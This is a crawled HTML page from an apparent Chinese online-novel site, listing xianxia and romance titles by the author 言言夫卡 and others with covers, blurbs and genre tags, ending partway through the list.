

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.qudesw.com/9vXO/guanlian.html
body_size: 9891
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>拯救濒危小师弟免费全文阅读 凝禅与虞别夜精彩免费下载</title><meta name="keywords" content="「拯救濒危小师弟」全集TXT下载,「拯救濒危小师弟」同人篇" /><meta name="description" content="..." /><meta name="apple-mobile-web-app-title" content="趣德书屋" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="mobile-agent" content="format=xhtml; url=https://m.qudesw.com/9vXO/guanlian.html" /><meta name="mobile-agent" content="format=html5; url=https://m.qudesw.com/9vXO/guanlian.html" /><meta name="renderer" content="webkit" /><meta name="format-detection" content="telephone=no" /><meta name="referrer" content="always" /><meta name="robots" content="all" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><link rel="stylesheet" href="https://162.209.217.98:64567/xcdn9/css/_52d0d66f.css?318" onerror="_CSSERR=1"/><link href="https://162.209.217.98:64567/xcdn9/www1/_style.css?318" rel="stylesheet"/><meta property="og:type" content="novel"/><meta property="og:novel:category" content="才女小说"/><meta property="og:novel:read_url" content="https://www.qudesw.com/9vXO.html"/><meta property="og:novel:status" content="已完结"/><meta property="og:url" content="https://www.qudesw.com/9vXO.html"/><meta property="og:novel:latest_chapter_url" content="https://www.qudesw.com/9vXO/254.html"/><meta property="og:novel:update_time" content="2019-01-03"/><meta property="og:description" content="..."/><meta property="og:novel:latest_chapter_name" content="第 254 节 拯救濒危小师弟"/><meta property="og:image" content="//cdn.qudesw.com/uppic/t/g2tt.jpg?sm"/><meta property="og:title" content="拯救濒危小师弟"/><meta property="og:novel:author" content="言言夫卡"/><meta property="og:novel:book_name" content="拯救濒危小师弟"/><script>var MOD='',CAD=0,xCoverList=[],xCover=function(){xCoverList.push(event.target||event.srcElement)},FORM_HASH='06bb2139g9zvk8',APP_NAME='趣德书屋',TJ='Z415ydkd',TJN='tj',DIR='/',CDNV='318',TWMO='hk',ADN='kk',CDN='https://162.209.217.98:64567/xcdn9/',DOMA='qudesw.com',TWPC='ft',COOKIE_PRE='5ydkd',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.qudesw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="趣德书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">趣德书屋</span><span class="slogan">全文小说免费阅读</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="请输要寻找的作品或作者" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/category/1_1.html">玄幻小说</a></li><li><a href="/category/2_1.html">仙侠小说</a></li><li><a href="/category/3_1.html">游戏异界</a></li><li><a href="/category/4_1.html">历史小说</a></li><li><a href="/category/5_1.html">科幻灵异</a></li><li><a href="/category/6_1.html">竞技小说</a></li><li><a href="/category/7_1.html">穿越小说</a></li><li><a href="/category/8_1.html">都市小说</a></li><li><a href="/category/9_1.html">都市生活</a></li><li><a href="/category/10_1.html">言情小说</a></li><li><a href="/category/1.html">作品分类</a></li><li><a href="/category/complete_1.html">完结作品</a></li><li><a href="/category/click_1.html">热门作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="clear8"></div><div class="wrap row "><div class="col xs-9"><div class="box-border bg-white"><h1 class="bw-title"> - 拯救濒危小师弟</h1><ul class="pc-book-list"><li><img data-lazy="//cdn.qudesw.com/uppic/t/g2tt.jpg?sm" src="/fload3il.svg" class="book-cover" data-title="《拯救濒危小师弟》" data-time="作者：言言夫卡" alt="《拯救濒危小师弟》" onerror="xCover()" /><h3><a href="/9vXO.html" target="_blank">拯救濒危小师弟</a> / <a href="/author/1adxeba4a5e0lKe0lKeO.html">言言夫卡</a></h3><p class="gray tl-desc">晋江VIP完结 总书评数：11773 当前被收藏数：25028 营养液数：15200 文章积分：611,468,928 文案： 凝禅穿进了一本升级流狗血爱情仙侠文里。 这书男主是我...</p><p class="gray tl-info"><a href="/category/baobao_1.html">宝宝小说</a> / <a href="/category/zhongsheng_1.html">重生小说</a> / <a href="/category/chihuo_1.html">吃货小说</a> / 中篇 <br> ：01-03 19:37:47 </p><a href="/9vXO.html" target="_blank" class="iconfont icon-more gray f18 tl-more"></a></li><li><img data-lazy="//cdn.qudesw.com/uppic/r/erFb.jpg?sm" src="/fload3il.svg" class="book-cover" data-title="《师妹修仙，法力无边》" data-time="作者：言言夫卡" alt="《师妹修仙，法力无边》" onerror="xCover()" /><h3><a href="/52ur.html" target="_blank">师妹修仙，法力无边</a> / <a href="/author/1adxeba4a5e0lKe0lKeO.html">言言夫卡</a></h3><p class="gray tl-desc">晋江VIP完结 总书评数：30698  当前被收藏数：61355  营养液数：70181  文章积分：1,334,787,328 《师妹修仙，法力无边》 文案： 虞绒绒重生后才发现...</p><p class="gray tl-info"><a href="/category/yinmou_1.html">阴谋小说</a> / <a href="/category/nuelian_1.html">虐恋小说</a> / <a href="/category/bingshan_1.html">冰山小说</a> / 中篇 <br> ：02-16 01:53:01 </p><a href="/52ur.html" target="_blank" class="iconfont icon-more gray f18 tl-more"></a></li><li><img data-lazy="//cdn.qudesw.com/uppic/t/gSdJ.jpg?sm" src="/fload3il.svg" class="book-cover" data-title="《枕剑匣》" data-time="作者：言言夫卡" alt="《枕剑匣》" onerror="xCover()" /><h3><a href="/9XE9.html" target="_blank">枕剑匣</a> / <a href="/author/1adxeba4a5e0lKe0lKeO.html">言言夫卡</a></h3><p class="gray tl-desc">晋江VIP完结 非v章节章均点击数：12494 总书评数：7283 当前被收藏数：18543 营养液数：10655 文章积分：489,175,680 简介:  【厌世腹黑心狠手辣...</p><p class="gray tl-info"><a href="/category/zhongsheng_1.html">重生小说</a> / <a href="/category/fuhei_1.html">腹黑小说</a> / <a href="/category/qiyu_1.html">奇遇小说</a> / 中篇 <br> ：02-09 10:58:54 </p><a href="/9XE9.html" target="_blank" class="iconfont icon-more gray f18 tl-more"></a></li><li><img data-lazy="//cdn.qudesw.com/uppic/q/dHbK.jpg?sm" src="/fload3il.svg" class="book-cover" data-title="《高危职业二师姐》" data-time="作者：言言夫卡" alt="《高危职业二师姐》" onerror="xCover()" /><h3><a href="/5rPV.html" target="_blank">高危职业二师姐</a> / <a href="/author/1adxeba4a5e0lKe0lKeO.html">言言夫卡</a></h3><p class="gray tl-desc">虞兮枝穿书了，成了仙侠文里存在感极低的宗门二师姐。按照剧情，原主会因为嫉恨女主小师妹的千万宠爱而心灵扭曲，彻底黑化。成为小师妹证道的垫脚石，被一剑诛之，落得个神魂无存的下场。虞兮枝...</p><p class="gray tl-info"><a href="/category/shenmo_1.html">神魔小说</a> / <a href="/category/shuangwen_1.html">爽文小说</a> / <a href="/category/dalu_1.html">大陆小说</a> / 中篇 <br> ：04-09 20:53:54 </p><a href="/5rPV.html" target="_blank" class="iconfont icon-more gray f18 tl-more"></a></li><li><img data-lazy="//cdn.qudesw.com/uppic/q/dTKq.jpg?sm" src="/fload3il.svg" class="book-cover" data-title="《高危职业二师姐》" data-time="作者：言言夫卡" alt="《高危职业二师姐》" onerror="xCover()" /><h3><a href="/1595926849.html" target="_blank">高危职业二师姐</a> / <a href="/author/1adxeba4a5e0lKe0lKeO.html">言言夫卡</a></h3><p class="gray tl-desc">虞兮枝穿书了，成了仙侠文里存在感极低的宗门二师姐。　　按照剧情，原主会因为嫉恨女主小师妹的千万宠爱而心灵扭曲，彻底黑化。成为小师妹证道的垫脚石，被一剑诛之，落得个神魂无存的下场。　...</p><p class="gray tl-info"><a href="/category/xianxia_1.html">仙侠小说</a> / <a href="/category/gudian_1.html">古典小说</a> / <a href="/category/shenmo_1.html">神魔小说</a> / 中篇 <br> ：09-09 00:09:00 </p><a href="/1595926849.html" target="_blank" class="iconfont icon-more gray f18 tl-more"></a></li><li><img data-lazy="//cdn.qudesw.com/uppic/A/NyG.jpg?sm" src="/fload3il.svg" class="book-cover" data-title="《实名拒绝做魔女[穿游戏]》" data-time="作者：言言夫卡" alt="《实名拒绝做魔女[穿游戏]》" onerror="xCover()" /><h3><a href="/3aCX.html" target="_blank">实名拒绝做魔女[穿游戏]</a> / <a href="/author/1adxeba4a5e0lKe0lKeO.html">言言夫卡</a></h3><p class="gray tl-desc">晋江金牌推荐VIP完结 总点击数：832267 总书评数：6653 当前被收藏数：15142 营养液数：19412 文章积分：357,080,416 文案： #我努力为了活下去而脱...</p><p class="gray tl-info"><a href="/category/qingxiaoshuo_1.html">轻小说</a> / <a href="/category/qiangqiang_1.html">强强小说</a> / <a href="/category/chuanyue_1.html">穿越小说</a> / 中篇 <br> ：08-01 09:56:47 </p><a href="/3aCX.html" target="_blank" class="iconfont icon-more gray f18 tl-more"></a></li><li><img data-lazy="//cdn.qudesw.com/preset-2101811111-5807.jpg?sm" src="/fload3il.svg" class="book-cover" data-title="《穿成万物之神的黑月光》" data-time="作者：言言夫卡" alt="《穿成万物之神的黑月光》" onerror="xCover()" /><h3><a href="/2101811111.html" target="_blank">穿成万物之神的黑月光</a> / <a href="/author/1adxeba4a5e0lKe0lKeO.html">言言夫卡</a></h3><p class="gray tl-desc">【日更，封面即人设。高清大图和请假wb@言言夫卡码字ing】 叶瑟薇穿成了一本古早苏文的娇纵女配。 剧情中，女配容貌昳丽，地位崇高，是人人艳羡的纯血神女。 可惜—...</p><p class="gray tl-info"><a href="/category/yanqing_1.html">言情小说</a> / <a href="/category/zongcai_1.html">总裁小说</a> / <a href="/category/BE_1.html">BE小说</a> / 中短篇 <br> ：04-12 12:08:22 </p><a href="/2101811111.html" target="_blank" class="iconfont icon-more gray f18 tl-more"></a></li><li><img data-lazy="//cdn.qudesw.com/uppic/q/dd9F.jpg?sm" src="/fload3il.svg" class="book-cover" data-title="《穿成万物之神的黑月光》" data-time="作者：言言夫卡" alt="《穿成万物之神的黑月光》" onerror="xCover()" /><h3><a href="/3xTK.html" target="_blank">穿成万物之神的黑月光</a> / <a href="/author/1adxeba4a5e0lKe0lKeO.html">言言夫卡</a></h3><p class="gray tl-desc">叶瑟薇穿成了一本古早苏文的娇纵女配。剧情中，女配容貌昳丽，地位崇高，是人人艳羡的纯血神女。可惜——她只是个被抱错的冒牌货。身份曝光后，她众叛亲离，并即将被文中的男配们当做女主的替身...</p><p class="gray tl-info"><a href="/category/chuanyue_1.html">穿越小说</a> / <a href="/category/mofa_1.html">魔法小说</a> / <a href="/category/qiangqiang_1.html">强强小说</a> / 中篇 <br> ：11-01 05:30:34 </p><a href="/3xTK.html" target="_blank" class="iconfont icon-more gray f18 tl-more"></a></li><li><img data-lazy="//cdn.qudesw.com/uppic/A/Ny9W.jpg?sm" src="/fload3il.svg" class="book-cover" data-title="《总裁问我肯认错了吗[快穿]》" data-time="作者：言言夫卡" alt="《总裁问我肯认错了吗[快穿]》" onerror="xCover()" /><h3><a href="/3Ooe.html" target="_blank">总裁问我肯认错了吗[快穿]</a> / <a href="/author/1adxeba4a5e0lKe0lKeO.html">言言夫卡</a></h3><p class="gray tl-desc">晋江金牌推荐VIP完结 总点击数：901795 总书评数：7925 当前被收藏数：16415 营养液数：14208 文章积分：400,813,824 文案： “总裁，夫人已经被您送...</p><p class="gray tl-info"><a href="/category/zhongsheng_1.html">重生小说</a> / <a href="/category/yule_1.html">娱乐小说</a> / <a href="/category/chuanyue_1.html">穿越小说</a> / 中篇 <br> ：10-12 10:18:39 </p><a href="/3Ooe.html" target="_blank" class="iconfont icon-more gray f18 tl-more"></a></li><li><img data-lazy="//cdn.qudesw.com/uppic/3/303.jpg?sm" src="/fload3il.svg" class="book-cover" data-title="《卿本网瘾少女[电竞]》" data-time="作者：言言夫卡" alt="《卿本网瘾少女[电竞]》" onerror="xCover()" /><h3><a href="/ro82.html" target="_blank">卿本网瘾少女[电竞]</a> / <a href="/author/1adxeba4a5e0lKe0lKeO.html">言言夫卡</a></h3><p class="gray tl-desc">晋江VIP完结 总书评数：3738 当前被收藏数：10861 营养液数：10885 文章积分：145,137,552 【文案1】 作为AM战队的创始人&经理人，楚嘉年做梦都想把那个...</p><p class="gray tl-info"><a href="/category/xitongliu_1.html">系统流</a> / <a href="/category/zhichang_1.html">职场小说</a> / <a href="/category/yule_1.html">娱乐小说</a> / 中篇 <br> ：05-17 05:31:54 </p><a href="/ro82.html" target="_blank" class="iconfont icon-more gray f18 tl-more"></a></li><li><img data-lazy="//cdn.qudesw.com/uppic/q/dKT8.jpg?sm" src="/fload3il.svg" class="book-cover" data-title="《穿成攻略游戏的绿茶NPC》" data-time="作者：言言夫卡" alt="《穿成攻略游戏的绿茶NPC》" onerror="xCover()" /><h3><a href="/5vr7.html" target="_blank">穿成攻略游戏的绿茶NPC</a> / <a href="/author/1adxeba4a5e0lKe0lKeO.html">言言夫卡</a></h3><p class="gray tl-desc">晋江金牌推荐VIP完结 总点击数：101656 总书评数：22281 当前被收藏数：48103 营养液数：35400 文章积分：989,846,976 文案： 在玩全息乙女向攻略游...</p><p class="gray tl-info"><a href="/category/chuanyue_1.html">穿越小说</a> / <a href="/category/shuangwen_1.html">爽文小说</a> / <a href="/category/qiyu_1.html">奇遇小说</a> / 中短篇 <br> ：07-23 19:36:41 </p><a href="/5vr7.html" target="_blank" class="iconfont icon-more gray f18 tl-more"></a></li><li><img data-lazy="//cdn.qudesw.com/preset-49779193-3182.jpg?sm" src="/fload3il.svg" class="book-cover" data-title="《穿成万物之神的黑月光》" data-time="作者：言言夫卡" alt="《穿成万物之神的黑月光》" onerror="xCover()" /><h3><a href="/49779193.html" target="_blank">穿成万物之神的黑月光</a> / <a href="/author/1adxeba4a5e0lKe0lKeO.html">言言夫卡</a></h3><p class="gray tl-desc">剧情中，女配容貌昳丽，地位崇高，是人人艳羡的纯血神女。可惜——她只是个被抱错的冒牌货。身份曝光后，她众叛亲离，并即将被文中的男配们当做女主的替身肆意践踏，困苦一生。想到凄惨结局，叶...</p><p class="gray tl-info"><a href="/category/dushiyanqing_1.html">都市言情</a> / 中短篇 <br> ：06-01 03:18:54 </p><a href="/49779193.html" target="_blank" class="iconfont icon-more gray f18 tl-more"></a></li><li><img data-lazy="//cdn.qudesw.com/uppic/t/g3gi.jpg?sm" src="/fload3il.svg" class="book-cover" data-title="《潦草秘密》" data-time="作者：言言夫卡" alt="《潦草秘密》" onerror="xCover()" /><h3><a href="/9JId.html" target="_blank">潦草秘密</a> / <a href="/author/1adxeba4a5e0lKe0lKeO.html">言言夫卡</a></h3><p class="gray tl-desc">晋江VI正文完结 总书评数：2015 当前被收藏数：5290 营养液数：3237 文章积分：232,419,008 本书简介: 【正文完结，番外更新ing】 1 高中时，舒桥一直是...</p><p class="gray tl-info"><a href="/category/HE_1.html">HE小说</a> / <a href="/category/qiyue_1.html">契约小说</a> / <a href="/category/qinggan_1.html">情感小说</a> / 中短篇 <br> ：12-15 19:38:55 </p><a href="/9JId.html" target="_blank" class="iconfont icon-more gray f18 tl-more"></a></li><li><img data-lazy="//cdn.qudesw.com/preset-464891457-2085.jpg?sm" src="/fload3il.svg" class="book-cover" data-title="《卿本网瘾少女》" data-time="作者：言言夫卡" alt="《卿本网瘾少女》" onerror="xCover()" /><h3><a href="/464891457.html" target="_blank">卿本网瘾少女</a> / <a href="/author/1adxeba4a5e0lKe0lKeO.html">言言夫卡</a></h3><p class="gray tl-desc">【文案1】作为AM战队的创始人amp;经理人，楚嘉年做梦都想把那个名叫【对面大汉纳命来】的国服第一中单挖过来。然后他发现，这位纳命大汉，原来就是自己刚刚相亲相来的……女朋友。【文案...</p><p class="gray tl-info"><a href="/category/youxi_1.html">游戏小说</a> / <a href="/category/qingchun_1.html">青春小说</a> / <a href="/category/dushi_1.html">都市小说</a> / 中短篇 <br> ：10-31 07:31:54 </p><a href="/464891457.html" target="_blank" class="iconfont icon-more gray f18 tl-more"></a></li><li><img data-lazy="//cdn.qudesw.com/uppic/q/dP19.jpg?sm" src="/fload3il.svg" class="book-cover" data-title="《除我以外全员转校》" data-time="作者：言言夫卡" alt="《除我以外全员转校》" onerror="xCover()" /><h3><a href="/3Q1e.html" target="_blank">除我以外全员转校</a> / <a href="/author/1adxeba4a5e0lKe0lKeO.html">言言夫卡</a></h3><p class="gray tl-desc">晋江金牌推荐VIP完结【耽美】 总点击数：1095008 总书评数：5583 当前被收藏数：23431 营养液数：4364 文章积分：242,740,784 【文案一】 附中大佬闻...</p><p class="gray tl-info"><a href="/category/qingchun_1.html">青春小说</a> / <a href="/category/tongren_1.html">同人小说</a> / <a href="/category/danmei_1.html">耽美小说</a> / 中短篇 <br> ：07-22 22:59:02 </p><a href="/3Q1e.html" target="_blank" class="iconfont icon-more gray f18 tl-more"></a></li><li><img data-lazy="//cdn.qudesw.com/uppic/r/eYL7.jpg?sm" src="/fload3il.svg" class="book-cover" data-title="《实名拒绝做魔女[穿游戏]》" data-time="作者：言言夫卡" alt="《实名拒绝做魔女[穿游戏]》" onerror="xCover()" /><h3><a href="/976184769.html" target="_blank">实名拒绝做魔女[穿游戏]</a> / <a href="/author/1adxeba4a5e0lKe0lKeO.html">言言夫卡</a></h3><p class="gray tl-desc">　 #我努力为我的ooc而圆谎# #而你们却爱上了我的假象:)# 　　—— 　　穿成魔女狩猎游戏里的女配和反派大BOSS，安黛尔其实是不慌的。 　　只要她修身养性，避开所...</p><p class="gray tl-info"> 中短篇 <br> ：02-05 09:51:50 </p><a href="/976184769.html" target="_blank" class="iconfont icon-more gray f18 tl-more"></a></li><li><img data-lazy="//cdn.qudesw.com/preset-183585391-3330.jpg?sm" src="/fload3il.svg" class="book-cover" data-title="《实名拒绝做魔女[穿游戏]》" data-time="作者：言言夫卡" alt="《实名拒绝做魔女[穿游戏]》" onerror="xCover()" /><h3><a href="/183585391.html" target="_blank">实名拒绝做魔女[穿游戏]</a> / <a href="/author/1adxeba4a5e0lKe0lKeO.html">言言夫卡</a></h3><p class="gray tl-desc"></p><p class="gray tl-info"> 中短篇 <br> ：11-15 06:29:02 </p><a href="/183585391.html" target="_blank" class="iconfont icon-more gray f18 tl-more"></a></li><li><img data-lazy="//cdn.qudesw.com/preset-321640675-4189.jpg?sm" src="/fload3il.svg" class="book-cover" data-title="《实名拒绝做魔女[穿游戏]》" data-time="作者：言言夫卡" alt="《实名拒绝做魔女[穿游戏]》" onerror="xCover()" /><h3><a href="/321640675.html" target="_blank">实名拒绝做魔女[穿游戏]</a> / <a href="/author/1adxeba4a5e0lKe0lKeO.html">言言夫卡</a></h3><p class="gray tl-desc">文案：#我努力为了活下去而脱离原剧情#　　#却引来了杀神对我爱的注视:)#　　穿成乙女向角色扮演游戏里的女配和反派大BOSS，安黛尔其实是不慌的。　　只要她修身养性，避开所有觉醒魔...</p><p class="gray tl-info"><a href="/category/youxi_1.html">游戏小说</a> / 中短篇 <br> ：06-01 03:21:00 </p><a href="/321640675.html" target="_blank" class="iconfont icon-more gray f18 tl-more"></a></li><li><img data-lazy="//cdn.qudesw.com/preset-417688861-5428.jpg?sm" src="/fload3il.svg" class="book-cover" data-title="《实名拒绝做魔女[穿游戏]》" data-time="作者：言言夫卡" alt="《实名拒绝做魔女[穿游戏]》" onerror="xCover()" /><h3><a href="/417688861.html" target="_blank">实名拒绝做魔女[穿游戏]</a> / <a href="/author/1adxeba4a5e0lKe0lKeO.html">言言夫卡</a></h3><p class="gray tl-desc">实名拒绝做魔女[穿游戏]最新章节,实名拒绝做魔女[穿游戏]无弹窗,实名拒绝做魔女[穿游戏]全文阅读.</p><p class="gray tl-info"><a href="/category/youxi_1.html">游戏小说</a> / <a href="/category/xuanhuan_1.html">玄幻小说</a> / 中短篇 <br> ：06-01 03:09:45 </p><a href="/417688861.html" target="_blank" class="iconfont icon-more gray f18 tl-more"></a></li><li><img data-lazy="//cdn.qudesw.com/uppic/t/g2tt.jpg?sm" src="/fload3il.svg" class="book-cover" data-title="《拯救濒危小师&#x7fdf;》" data-time="作者：言言夫卡" alt="《拯救濒危小师&#x7fdf;》" onerror="xCover()" /><h3><a href="/9vXO.html" target="_blank">拯救濒危小师<span class=y7>&#x7fdf;</span></a> / <a href="/author/1adxeba4a5e0lKe0lKeO.html">言言夫卡</a></h3><p class="gray tl-desc"></p><p class="gray tl-info"><a href="/category/baobao_1.html">宝宝小说</a> / <a href="/category/chuanyue_1.html">穿越小说</a> / <a href="/category/cainv_1.html">才女小说</a> / 中篇 <br> ：01-01 08:00:00 </p><a href="/9vXO.html" target="_blank" class="iconfont icon-more gray f18 tl-more"></a></li><li><img data-lazy="//cdn.qudesw.com/uppic/r/eKrf.jpg?sm" src="/fload3il.svg" class="book-cover" data-title="《1+1》" data-time="作者：禹人" alt="《1+1》" onerror="xCover()" /><h3><a href="/5kLy.html" target="_blank">1+1</a> / <a href="/author/abab4e9b6a7eO.html">禹人</a></h3><p class="gray tl-desc"></p><p class="gray tl-info"><a href="/category/haomenzongcai_1.html">豪门总裁</a> / <a href="/category/yinhun_1.html">隐婚小说</a> / <a href="/category/qinggan_1.html">情感小说</a> / 短篇 <br> ：01-01 08:00:00 </p><a href="/5kLy.html" target="_blank" class="iconfont icon-more gray f18 tl-more"></a></li><li><img data-lazy="//cdn.qudesw.com/preset-1726812263-6971.jpg?sm" src="/fload3il.svg" class="book-cover" data-title="《一寸》" data-time="作者：雪碧oo" alt="《一寸》" onerror="xCover()" /><h3><a href="/9LW4.html" target="_blank">一寸</a> / <a href="/author/f6f67a2a7eaabPeO.html">雪碧oo</a></h3><p class="gray tl-desc"></p><p class="gray tl-info"><a href="/category/chunai_1.html">纯爱小说</a> / <a href="/category/danmei_1.html">耽美小说</a> / <a href="/category/hunlian_1.html">婚恋小说</a> / 中短篇 <br> ：01-01 08:00:00 </p><a href="/9LW4.html" target="_blank" class="iconfont icon-more gray f18 tl-more"></a></li><li><img data-lazy="//cdn.qudesw.com/uppic/q/dSnr.jpg?sm" src="/fload3il.svg" class="book-cover" data-title="《元素奥术师》" data-time="作者：巫马笑笑" alt="《元素奥术师》" onerror="xCover()" /><h3><a href="/901723137.html" target="_blank">元素奥术师</a> / <a href="/author/19ca7e19ca7ecsseba7MeO.html">巫马笑笑</a></h3><p class="gray tl-desc"></p><p class="gray tl-info"><a href="/category/bianshen_1.html">变身小说</a> / <a href="/category/xuanhuan_1.html">玄幻小说</a> / <a href="/category/tongren_1.html">同人小说</a> / 中长篇 <br> ：01-01 08:00:00 </p><a href="/901723137.html" target="_blank" class="iconfont icon-more gray f18 tl-more"></a></li><li><img data-lazy="//cdn.qudesw.com/preset-264146827-8401.jpg?sm" src="/fload3il.svg" class="book-cover" data-title="《&#x5f53;&#x5f53;我》" data-time="作者：雪碧oo" alt="《&#x5f53;&#x5f53;我》" onerror="xCover()" /><h3><a href="/9KKu.html" target="_blank"><span class=y7>&#x5f53;&#x5f53;</span>我</a> / <a href="/author/f6f67a2a7eaabPeO.html">雪碧oo</a></h3><p class="gray tl-desc"></p><p class="gray tl-info"><a href="/category/jindaixiandai_1.html">近代现代</a> / <a href="/category/danmei_1.html">耽美小说</a> / <a href="/category/dushi_1.html">都市小说</a> / 短篇 <br> ：01-01 08:00:00 </p><a href="/9KKu.html" target="_blank" class="iconfont icon-more gray f18 tl-more"></a></li><li><img data-lazy="//cdn.qudesw.com/preset-969534235-6692.jpg?sm" src="/fload3il.svg" class="book-cover" data-title="《妃你不惹》" data-time="作者：隅子" alt="《妃你不惹》" onerror="xCover()" /><h3><a href="/969534235.html" target="_blank">妃你不惹</a> / <a href="/author/09da5e58aPeO.html">隅子</a></h3><p class="gray tl-desc"></p><p class="gray tl-info"><a href="/category/jiakonglishi_1.html">架空历史</a> / <a href="/category/huanghou_1.html">皇后小说</a> / <a href="/category/xuanhuan_1.html">玄幻小说</a> / 中短篇 <br> ：01-01 08:00:00 </p><a href="/969534235.html" target="_blank" class="iconfont icon-more gray f18 tl-more"></a></li><li><img data-lazy="//cdn.qudesw.com/preset-1896915142-862.jpg?sm" src="/fload3il.svg" class="book-cover" data-title="《&#x82ac;穿之旅：这个宿主有点坑》" data-time="作者：瑾念轩" alt="《&#x82ac;穿之旅：这个宿主有点坑》" onerror="xCover()" /><h3><a href="/1896915142.html" target="_blank"><span class=y7>&#x82ac;</span>穿之旅：这个宿主有点坑</a> / <a href="/author/9adue5bfMeeb197eO.html">瑾念轩</a></h3><p class="gray tl-desc"></p><p class="gray tl-info"><a href="/category/xuanhuanqihuan_1.html">玄幻奇幻</a> / 短篇 <br> ：01-01 08:00:00 </p><a href="/1896915142.html" target="_blank" class="iconfont icon-more gray f18 tl-more"></a></li><li><img data-lazy="//cdn.qudesw.com/preset-1530721229-1896.jpg?sm" src="/fload3il.svg" class="book-cover" data-title="《和恐游boss谈恋&#x853c;[&#x82ac;穿]》" data-time="作者：清梦枕星" alt="《和恐游boss谈恋&#x853c;[&#x82ac;穿]》" onerror="xCover()" /><h3><a href="/9W33.html" target="_blank">和恐游boss谈恋<span class=y7>&#x853c;</span>[<span class=y7>&#x82ac;</span>穿]</a> / <a href="/author/fVRe59eRe6a2ie5lb6eO.html">清梦枕星</a></h3><p class="gray tl-desc"></p><p class="gray tl-info"><a href="/category/zhuanshi_1.html">转世小说</a> / <a href="/category/tongren_1.html">同人小说</a> / <a href="/category/lingyi_1.html">灵异小说</a> / 中长篇 <br> ：01-01 08:00:00 </p><a href="/9W33.html" target="_blank" class="iconfont icon-more gray f18 tl-more"></a></li><li><img data-lazy="//cdn.qudesw.com/preset-1663160993-6788.jpg?sm" src="/fload3il.svg" class="book-cover" data-title="《重生庶女：夫君，别宠了》" data-time="作者：東籽" alt="《重生庶女：夫君，别宠了》" onerror="xCover()" /><h3><a href="/1663160993.html" target="_blank">重生庶女：夫君，别宠了</a> / <a href="/author/db1b7e1bdReO.html">東籽</a></h3><p class="gray tl-desc"></p><p class="gray tl-info"><a href="/category/xianxiaqiyuan_1.html">仙侠奇缘</a> / <a href="/category/nuelian_1.html">虐恋小说</a> / <a href="/category/huanghou_1.html">皇后小说</a> / 中篇 <br> ：01-01 08:00:00 </p><a href="/1663160993.html" target="_blank" class="iconfont icon-more gray f18 tl-more"></a></li><li><img data-lazy="//cdn.qudesw.com/uppic/Q/DEV.jpg?sm" src="/fload3il.svg" class="book-cover" data-title="《当作者遇上反派BOSS [穿书]》" data-time="作者：遇上反派BOSS 》作者:苦夏的刺猬" alt="《当作者遇上反派BOSS [穿书]》" onerror="xCover()" /><h3><a href="/SV4r.html" target="_blank">当作者遇上反派BOSS [穿书]</a> / <a href="/author/cacHeabl5e48s7ef84a5e6ablea35Ilec9db4ebIoe0qt5f424eb4b6ed8fxealb4e781OeO.html">遇上反派BOSS 》作者:苦夏的刺猬</a></h3><p class="gray tl-desc"></p><p class="gray tl-info"><a href="/category/danmeizhongsheng_1.html">耽美重生</a> / <a href="/category/zhongsheng_1.html">重生小说</a> / <a href="/category/chuanyue_1.html">穿越小说</a> / 中短篇 <br> ：01-01 08:00:00 </p><a href="/SV4r.html" target="_blank" class="iconfont icon-more gray f18 tl-more"></a></li><li><img data-lazy="//cdn.qudesw.com/uppic/m/zor.jpg?sm" 